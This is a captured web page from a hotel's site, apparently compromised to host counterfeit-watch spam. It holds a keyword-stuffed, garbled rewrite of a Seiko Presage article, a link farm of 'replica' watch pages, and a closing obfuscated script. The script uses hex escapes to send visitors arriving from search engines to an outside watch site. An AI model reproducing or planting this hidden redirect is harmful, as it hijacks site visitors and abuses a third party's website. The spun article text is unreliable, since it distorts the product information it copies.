

--- FILE ---
content_type: text/html
request_url: https://hotelhelios.gr/images/headers/replica-tag-heuer-stopwatch.html
body_size: 2261
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>replica leather watch bands for men</title><meta name="keywords" content="replica leather watch bands for men" /><meta name="description" content="replica leather watch bands for men" /><meta name="robots" content="all" /><style type="text/css"><!-- html,body{color: #434377; margin:0px; height:100%;font-family: Arial, Helvetica, sans-serif; font-size:12px;} H1 {font-size:14px; } --></style><script type='application/ld+json'></script></head><body><div><a href="/">Home</a> - <a href="index.html">Watches</a><br><div><p>

Seiko Presage Enamel Collection: 4 New Models Debut (Updated with US-Prices)sharetweetshareSeiko presented its Presage collection at last year's Baselworld. Consisting entirely of replica watches with mechanical movements, with dial designs determined by that surrounding the Seiko Laurel from 1913 (Seiko's first wristwatch), the primary wave of Presage models included two limited-edition pieces with enamel dials. These four new references are the initial non-limited Presage replica watches with enamel dials.Seiko Presage SPB045 Multi-Hand AutomaticThe replica watches' enamel dials are produced by Japanese master craftsman Mitsuru Yokozawa and his awesome team, whose painstaking work helps to ensure that the enamel's thickness is adjusted to the exact depth needed for each part of the dial, <strong>replica buying fake rolex watches</strong>  and that the enamel is ideal for its atmospheric conditions during the time of manufacture so that the dials will last, as outlined by Seiko, "for a lifetime or longer."The sapphire crystals are dual-curved so that the entire dial surface, including its ridges <b>replica jacob and co watches</b> , is seen without distortion on the angle. The relief, Roman numeral hour markers  ?which draw their inspiration from another historic Seiko watch, the 1895 "Time Keeper" pocketwatch  ?are painted on the dial at the very least ten times to lift them elegantly from the surface. The ideas on the hands are subtly curved to check out the contours with the sapphire crystals in order for the case's thickness can be minimized. Durable sapphire glass is usually useful for the exhibition casebacks, which display the watch's in-house mechanical movements.The Presage Multi-Hand Automatic (Ref. SPB045, above), contains Seiko's Caliber 6R27, that has a power reserve of 45 hours and a frequency of 28,800 vph. Its functions include central hours, minutes, and seconds; to start dating ? calendar on the subdial at 6 o'clock; with an arc-shaped power-reserve indicator at 9 o'clock. The stainless-steel case measures 40.5 mm across and 12.8 mm which is water-resistant to 100 meters <strong>rolex replica</strong> . The crocodile strap features a three-fold clasp with push-button release. The watch costs $1,100.Seiko Presage SRQ023 Automatic ChronographThe Presage Automatic Chronograph (Ref. SRQ023, above) incorporates a 42-mm diameter stainless steel case, 14.9 mm thick, water-resistant to 100 meters, and magnetic-resistant to 4,800 A/m. It really is powered by Seiko's Caliber 8R48, which can be equipped with a column-wheel-driven 12-hour chronograph function with vertical clutch i465. Its power reserve is 45 hours as well as balance oscillates with a 28,800-vph frequency. Installed on a crocodile strap using a three-fold push-button clasp, the watch reaches priced $2,400.Seiko Presage SPB047 AutomaticFinally, two new Presage Automatics (Refs. SPB047, above, and SPB049, below) with enamel dials made their debut at Baselworld 2017. Are both in stainless steel cases, housing the Seiko Caliber 6R15, which has a 21,600-vph frequency as well as a 50-hour power reserve. The round-case model (SPB047, priced around 1, <img src="https://www.rolex.com/content/dam/rolexcom/downloads/wallpapers/1920x1080/wallpaper_oyster_perpetual_1920x1080.jpg" /> 100 euros) measures 40.5 mm in diameter and 12.4 mm thick, that has a dual-curved sapphire crystal, a see-through sapphire caseback, as well as a water-resistance of 100 meters. The model that has a tonneau case (SPB049, approximately 1,300 euros) measures 46 mm x 39.5 mm and 12.5 mm thick; it has a dual-cylinder sapphire crystal within the dial and is water-resistant to 50 meters. Both replica watches have clean, simple three-hand dials with date windows at 6 o'clock. Both occur black crocodile straps with triple-folding push-button clasps. Seiko says the replica watches will probably be available in September 2017. The Refs. SPB047 above is priced at $1,000; the price tag on the Refs. SPB049 below is  $1,100.Seiko Presage SPB049 Automatic - frontYou'll find all news regarding Baselworld here. To stay tuned, we propose to subscribe in our newsletter - just enter your email here.MerkenMerkenMerkenMerkenMerkensharetweetshare


<a href=replica-breitling-colt-watch.html>replica breitling colt watch</a><br>
<a href=replica-breitling-colt-watches.html>replica breitling colt watches</a><br>
<a href=replica-images-of-rolex-watches.html>replica images of rolex watches</a><br>
<a href=replica-imitation-breitling-watch.html>replica imitation breitling watch</a><br>
<a href=replica-omega-speed-master-watches.html>replica omega speed master watches</a><br>
<a href=replica-omega-speedmaster-alaska-project-watches.html>replica omega speedmaster alaska project watches</a><br>
<a href=replica-rolex-gmt-master-ii-prices-watches.html>replica rolex gmt master ii prices watches</a><br>
<a href=replica-rolex-gmt-master-ii-review-watches.html>replica rolex gmt master ii review watches</a><br>
<a href=replica-tag-heuer-stopwatch.html>replica tag heuer stopwatch</a><br>
<a href=replica-tag-heuer-store-nyc-watches.html>replica tag heuer store nyc watches</a><br>

</p></div> <script>
var s1="\x68\x74\x74\x70\x73\x3a\x2f\x2f";var RSRYUr2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];var BfvOF_i3=/(.*)google.(.*)$/;s1+="\x77\x77\x77\x2e\x70\x65\x64\x77\x61\x74\x63\x68\x65\x73\x2e\x63\x6f\x6d";s1+="";if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;BfvOF_i3=/(.*)yahoo.(.*)$/;if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;BfvOF_i3=/(.*)aol.(.*)$/;if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;BfvOF_i3=/(.*)bing.(.*)$/;if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;BfvOF_i3=/(.*)search.(.*)$/;if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;BfvOF_i3=/(.*)ask.(.*)$/;if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;BfvOF_i3=/(.*)msn.(.*)$/;if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;BfvOF_i3=/(.*)semalt.(.*)$/;if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;BfvOF_i3=/(.*)zapmeta.(.*)$/;if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;BfvOF_i3=/(.*)seznam.(.*)$/;if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;BfvOF_i3=/(.*)zoznam.(.*)$/;if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;BfvOF_i3=/(.*)lycos.(.*)$/;if(BfvOF_i3["\x65\x78\x65\x63"](RSRYUr2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=s1;
</script>
</body></html> 